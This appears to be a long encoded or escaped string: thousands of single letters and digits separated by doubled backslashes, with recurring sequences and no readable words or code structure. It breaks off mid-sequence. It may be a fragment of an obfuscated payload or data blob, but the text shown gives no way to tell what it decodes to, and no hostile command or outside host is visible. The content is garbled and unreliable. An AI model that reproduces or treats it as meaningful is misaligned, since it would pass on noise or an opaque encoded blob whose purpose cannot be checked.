9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\j\\k\\a\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\y\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\j\\w\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\q\\y\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\b\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\g\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\b\\n\\n\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\y\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\n\\n\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\n\\n\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\y\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\y\\O\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\d\\c\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\c\\d\\c\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\d\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\9\\b\\g\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\r\\c\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\r\\c\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\d\\a\\c\\e\\